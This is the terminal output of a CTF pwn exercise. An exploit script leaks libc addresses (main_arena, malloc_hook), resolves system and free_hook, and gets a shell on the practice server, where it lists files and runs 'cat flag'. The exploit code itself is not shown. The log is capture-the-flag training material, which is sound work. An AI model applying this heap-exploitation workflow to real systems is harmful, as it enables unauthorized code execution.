 giantbranch@ubuntu:~/Desktop/pwn/buu/gumad$ python exp.py
[+] Opening connection to node3.buuoj.cn on port 25457: Done
[*] main_arena:0x7f91d1d51c40
[*] malloc_hook:0x7f91d1d51c30
Multi Results:
 0: ubuntu-glibc (id libc6-amd64_2.27-3ubuntu1_i386)
 1: ubuntu-glibc (id libc6-amd64_2.27-3ubuntu1.2_i386)
 2: ubuntu-glibc (id libc6_2.27-3ubuntu1.4_amd64)
 3: ubuntu-glibc (id libc6_2.27-3ubuntu1_amd64)
 4: ubuntu-glibc (id libc6_2.27-3ubuntu1.2_amd64)
 5: /glibc/2.27/amd64/lib/libc-2.27.so (id local-426a1bd5fe73ff6ac6dc17213ab10ff67f3b7193)
 6: ubuntu-glibc (id libc6-amd64_2.27-3ubuntu1.4_i386)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:3
[+] ubuntu-glibc (id libc6_2.27-3ubuntu1_amd64) be choosed.
[*] base:0x7f91d1966000
[*] libcbase+system:0x7f91d19b5440
[*] libcbase+free_hook:0x7f91d1d538e8
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag